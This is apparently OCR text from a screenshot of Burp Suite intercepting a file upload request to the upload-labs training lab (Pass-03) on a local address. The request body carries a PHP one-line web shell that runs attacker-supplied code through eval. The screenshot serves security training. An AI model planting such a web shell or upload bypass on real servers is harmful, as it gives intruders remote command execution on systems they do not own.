 1 2 3 4
22:2
upload-labs × +
192.168.10.2/up
Kali Linux Kali Tools Kali Docs Kali Forum
Pass-02
Pass-03
Pass-04
Pass-05
Pass-06
Pass-07
Pass-08
Pass-09
Pass-10
Pass-11
Pass-12
Pass-13
Pass-14
Pass-15
Pass-16
Pass-17
Pass-18
Pass-19
任务
上传一个
上传区
请选择要上
Browse... sh
代码
$is_upl
$msg =
if (iss
if
192.168.10.2
Burp Suite Community Edition v2021.10.3 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
Intercept HTTP history WebSockets history Options
Request to http://192.168.10.2:80
Forward Drop Intercept is on Action Open Browser Comment this item HTTP/1 ?
Pretty Raw Hex \n
1 POST /upload-labs/Pass-03/index.php?action
2 Host: 192.168.10.2
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64 ox/91.0
4 Accept: text/html,application/xhtml+xml,ap */*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundar 7670833516939501392227​7337
8 Content-Length: 378
9 Origin: http://192.168.10.2
10 Connection: close
11 Referer: http://192.168.10.2/upload-labs/P de
12 Cookie: pass=03
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------2876708335169
16 Content-Disposition: form-data; name="uplo
17 Content-Type: application/x-php
18
19 <?php @eval($_POST["cmd"]); ?>
20
21 -----------------------------2876708335169
22 Content-Disposition: form-data; name="subm
23
24 上传
25 -----------------------------2876708335169
26
Scan
Send to Intruder Ctrl-I
Send to Repeater Ctrl-R
Send to Sequencer
Send to Comparer
Send to Decoder
Request in browser
Engagement tools [Pro version only]
Change request method
Change body encoding
Copy URL
Copy as curl command
Copy to file
Paste from file
Save item
Don't intercept requests
Do intercept
Convert selection
URL-encode as you type
Cut Ctrl-X
Copy Ctrl-C
Paste Ctrl-V
Message editor documentation
Proxy interception documentation
INSPECTOR
? Search... 0 matches